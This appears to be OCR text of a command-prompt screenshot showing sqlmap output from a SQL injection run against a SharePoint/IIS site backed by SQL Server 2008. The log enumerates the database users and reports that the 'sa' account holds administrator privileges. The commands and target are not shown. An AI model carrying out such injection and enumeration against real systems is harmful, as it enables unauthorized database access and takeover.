 管理员: C:\Windows\system32\cmd.exe
web application technology: ASP.NET, Microsoft IIS 7.5, Microsoft Share Point 12
.0.0.6421, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:40:42] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[16:40:42] [INFO] fetching database users
[16:40:42] [INFO] the SQL query used returns 3 entries
[16:40:42] [INFO] resumed: ##MS_PolicyEventProcessingLogin##
[16:40:42] [INFO] resumed: ##MS_PolicyTsqlExecutionLogin##
[16:40:42] [INFO] resumed: sa
[16:40:42] [INFO] testing if current user is DBA
[16:40:42] [INFO] testing if current user is DBA
[16:40:42] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa (administrator)
[16:40:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:40:42] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\
F:\sqlmap>_